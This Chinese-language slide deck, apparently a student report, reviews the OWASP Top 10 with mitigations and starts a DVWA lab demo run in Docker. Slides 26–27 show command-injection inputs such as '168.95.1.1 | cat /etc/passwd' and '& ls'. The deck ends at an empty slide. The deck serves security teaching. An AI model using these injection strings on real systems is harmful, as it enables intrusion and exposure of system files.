Slide 1
網站漏洞分析與實務
DVWA網站安全測試報告
4090E036

Slide 2
Agenda
網站的資安威脅
從OWASP TOP 10 到OWASP API TOP 10
DVWA 測試平台
DVWA實戰:command injection
DVWA實戰:SQLI
DVWA實戰:File Inclusion vuln.
DVWA實戰:XSS
學習心得

Slide 3

網站的資安威脅 2020
https://www.ithome.com.tw/news/137211

Slide 4

網站的資安威脅 2020
https://www.ithome.com.tw/news/133944

Slide 5

網站的資安威脅 2020
https://www.ithome.com.tw/news/139504

Slide 6

網站的資安威脅 2021
https://www.ithome.com.tw/news/145198

Slide 7

網站的資安威脅 2021
https://www.ithome.com.tw/news/144918

Slide 8

網站的資安威脅 2021
https://www.ithome.com.tw/news/144796

Slide 9
OWASP top 10 2021
注射
損壞的身份驗證
敏感數據暴露
XML 外部實體 (XXE)
損壞的訪問控制
安全配置錯誤
跨站腳本（XSS）
不安全的反序列化
使用具有已知漏洞的組件
日誌記錄和監控不足
https://sucuri.net/guides/owasp-top-10-security-vulnerabilities-2021/

Slide 10

OWASP top 10 2017
https://medium.com/hannah-lin/%E5%B9%BC%E5%B9%BC%E7%8F%AD%E4%B9%9F%E8%83%BD%E6%87%82%E7%9A%84-owasp-top-10-692764c51f61

Slide 11

A1 Injection 注入攻擊
主要是沒有妥善檢查及排除符號等，造成的弱點
將攻擊字串注入正常的語法中，使網站出現非預期的結果，並執行輸入指令
透過修改sql來改變原本語意，達到竊取資料或破壞資料行為
建議防範措施:
使用 Prepared Statements、Stored Procedures。
嚴密檢查所有輸入值
控管錯誤訊息僅管理者可以閱讀
使用過濾字串函數過濾非法的字元
控管資料庫及網站使用者帳號權限

Slide 12

A2 Broken Authentication 無效身分認證
通常發生是脆弱帳戶認證或是採取不安全管理機制，例如:登入未加密、Session 無控管 Cookie 為保護
登入時的身分認證有缺陷，導致被竊取相關登入資訊
建議防範措施:
使用完善的 Cookie Session 保護機制
不允許外部 Session
登入及修改資訊頁面使用 SSL 加密
設定完善的 Timeout 機制
多因素認證
驗證密碼強度及密碼定期更換機制

Slide 13

A3 Sensitive Data Exposure 敏感資料外洩
保護不足，使入侵系統輕易竊取達到詐欺冒用等犯罪行為
敏感資料:不能公開的資料，例如:醫療資訊、信用卡資訊、個人訊…
攻擊手法:監聽、攔截、竄改
建議防範措施:
採用通道加密與傳輸層加密
資料加密後儲存
採用合法CA核發之憑證
使用https代替http
使用國際機構驗證且未遭破解的演算法，不使用自行創造加密方式

Slide 14

A4 XML External Entity, XML 外部處理器漏洞
將攻擊字串注入XML檔案中，並上傳網站伺服器，網站伺服器解XML時觸發攻擊行為
文件共享、監聽內部網路 、執行遠端城市 ，導致資料外洩或是被接管
建議防範措施:
修補或升級有引用的套件，並將 XML 升級到最新
驗證 XML 或 XSL 文件是否經 SCD 驗證會類似方法傳入
禁止外部實體引用

Slide 15

A5 Broken Access Control 無效的存取控管
利用漏洞去存取沒有經過授權的功能或察看敏感資料、修改使用者數據、更改訪問權限等
竄改傳送內容，將其送到網頁伺服器
建議控制措施:
避免將物件直接暴露給使用者
驗證所有物件是否為正確
預設禁止任何存取行為，並先判斷使用者是否有權限
採用RBAC集中控管授權機制
請求參數必須在伺服器進行驗證

Slide 16

A6 Security Misconfiguration 不安全的組態設定
系統管理或配置不當造成的安全性漏洞
與安全功能機制相關的系統組態或Web應用程式參數被錯誤的設定或是強度不足
組態問題:預設帳號密碼、開放不必要功能、對安全配置不清楚
建議控制措施:
針對不同層面的組態設定
關比不必要功能
修改預設帳密、定期更新元件、注意安全設定

Slide 17

A7 XSS (Cross-Site Scripting) 跨站攻擊
允許惡意使用者將程式碼注入網頁上，其他使用者在觀看網頁時就會載入並惡意執行到惡意程式碼
XSS風險:盜用cookie 、網站轉址、修改網站內容、執行客製化腳本以提高權限等動作
主要是利用在輸入欄位輸入 JS 的 script tag 來造成攻擊 又可以分為三種常見類型： Reflected 、 PersistentDOM 、 Based
建議控制措施:
將使用者所提供的內容進行過濾， 限制可使用的字元
讓使用者提供的資料不會被瀏 覽器認為是指令碼
同時使用白名單與黑名單機制過濾資料

Slide 18

A8 Insecure Deserialization 不安全的反序列化漏洞
當攻擊者提供竄改後的惡意物件進行反序列化，可能導致應用程式或 API 出現不安全的風險
例如:注入攻擊（Injection）、跨站腳本攻擊（XSS）、遠端程式碼執行
序列化(Serialization):是一種用來轉換程式語言物件(Object)格式的動作
反序列化(Deserialization) :–將儲存的資料格式轉回程式語言物件的動作
建議控制措施:
不接受來自不信任來源的序列化物件
只允許原始資料型態進行反序列化
於反序列化時限制可以處理的物件名稱 , 透過白名單防禦
將序列化的物件加上數位簽章或進行加密，防止新增惡意物件或資料竄改
記錄反序列化所發生的例外情況與失敗訊息
監控反序列化，當用戶持續進行反序列化時，應啟動警告機制

Slide 19

A9 Using Components with Known Vulnerabilities 使用已有漏洞的元件
透過掃描工具偵測到系統使用具有弱點之元 件，並利用該弱點進行攻擊
建議控制措施:
識別整理專案中所有使用到的元件、底層軟體及其版本資訊
定期維護該清單並確保正確性
使用外部元件或軟體，注意其安全通告並且評估更新
CVE (Common Vulnerabilities and Exposures)
國際著名的漏洞安全資料庫
其內容包含對已知安全漏 洞的標準化名稱列表
讓使用者能夠更有效率的識別、 發現和修復元件的漏洞問題

Slide 20
A10 Insufficient Logging & Monitoring 紀錄與監控不足風險
未記錄到駭客的攻擊行為導致無法被偵測或是追蹤攻擊資訊
建議控制措施:
確保登錄、存取失敗、驗證失敗的訊息都能被完整記錄，並保留足夠的用戶資訊，以辨別可疑或惡意行為
確保高額交易能有完整的審計訊息（audit trail），以防被竄改或刪除
建立有效的監控與警告機制，使可疑活動在短時間內能夠被發現及應對
身分驗證機制 (Authentication):驗證成功及失敗、帳戶鎖定、密碼變更
資料存取(Data Access):敏感資料被讀取、資料異動及刪除、資料結構變更 、管理者行為
功能錯誤(All Error Conditions):查詢語法執行失敗、檔案存取錯誤、非預期的狀態、連線失敗(資料庫或其他 外部系統等) 、逾時、效能問題

Slide 21


DVWA實戰環境: Docker
檢視現有 dockr image:docker image ls
執行DVWA:docker run -it -p 8080:80 vulnerables/web-dvwa
瀏覽器:http://127.0.0.1:8080/login.php
預設帳密為 admin / password

Slide 22


DVWA Security

Slide 23

安全等級

Slide 24
A1—Injection 之Command injection漏洞實務測試

Slide 25


DEMO::DVWA_1.10_low
正常輸入:168.95.1.1
168.95.1.1
執行ping -c4 IP

Slide 26


DEMO::DVWA_1.10_low
不正常輸入:168.95.1.1 | ifconfig、168.95.1.1 | cat /etc/passwd
執行 ping –c4 IP
ping –c4 168.95.1.1 | cat /etc/passwd

Slide 27

DEMO::DVWA_1.10_Medium
不正常輸入168.95.1.1 & ls
過濾字串

Slide 28
